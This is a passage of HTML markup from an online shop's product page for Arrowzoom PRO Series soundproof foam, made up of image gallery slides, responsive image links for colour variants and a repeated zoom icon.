//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 1 piece" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338387140896"> <span class="visually-hidden"> Open media 2 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338387206432" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338387206432" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 1 piece" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 1 piece" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 1 piece" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338387206432"> <span class="visually-hidden"> Open media 3 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338387829024" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338387829024" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338387829024"> <span class="visually-hidden"> Open media 4 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338387665184" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338387665184" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 1 piece" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 1 piece" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 1 piece" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338387665184"> <span class="visually-hidden"> Open media 5 in 